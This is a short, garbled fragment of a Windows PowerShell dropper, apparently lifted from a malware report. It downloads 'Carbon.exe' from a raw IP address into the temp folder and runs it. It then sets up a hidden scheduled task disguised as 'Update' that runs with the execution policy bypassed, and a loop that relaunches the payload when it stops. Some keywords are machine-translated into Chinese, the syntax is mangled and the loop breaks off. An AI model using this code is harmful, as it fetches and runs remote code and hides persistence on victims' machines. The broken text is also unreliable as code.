 45.123.190.178/win.txt
45.123.190.178/win.txt
$ murl =“http://45.123.190.178/Carbon.exe”
$ moutput =“$ env: TMP \ yamm1.exe”
$ wc = New-Object System.Net.WebClient
$ wc.DownloadFile（$ murl，$ moutput）
cmd.exe / c $ env: TMP \ yamm1.exe
SchTasks.exe / Create / SC MINUTE / TN“Update”/ TR“PowerShell.exe -ExecutionPolicy bypass -windowstyle hidden -noexit -File $ env: TMP \ SchTask.ps1”/ MO 6 / F
while（$ true）{
如果（！（Get-Process Carbon -ErrorAction SilentlyContinue））{
回声“不运行”
cmd.exe / C $ env: TMP \ run.bat
} else {